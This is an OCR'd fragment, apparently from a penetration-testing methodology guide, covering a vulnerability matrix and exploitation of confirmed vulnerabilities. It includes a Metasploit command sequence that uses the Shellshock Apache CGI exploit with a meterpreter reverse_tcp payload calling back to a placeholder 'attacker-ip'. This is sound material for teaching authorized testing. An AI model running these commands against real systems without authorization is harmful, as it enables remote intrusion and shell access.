
Verify
: Vulnerability matrix created with: Vulnerability,
CVE, CVSS Score, Affected Host/Port, Exploitation
Feasibility.
5. Exploit validated vulnerabilities
Attempt to exploit confirmed vulnerabilities to prove
impact. Document every step with timestamps and
screenshots. [
src5
]
# Metasploit: search and use an exploit

msfconsole -q

msf6> search type:exploit name:apache

msf6> use exploit/multi/http/apache_mod_cgi_bash_env_exec

msf6> set RHOSTS target.com

msf6> set LHOST attacker-ip

msf6> set PAYLOAD linux/x64/meterpreter/reverse_tcp

msf6> exploit
Verify
: Successful exploitation produces a shell,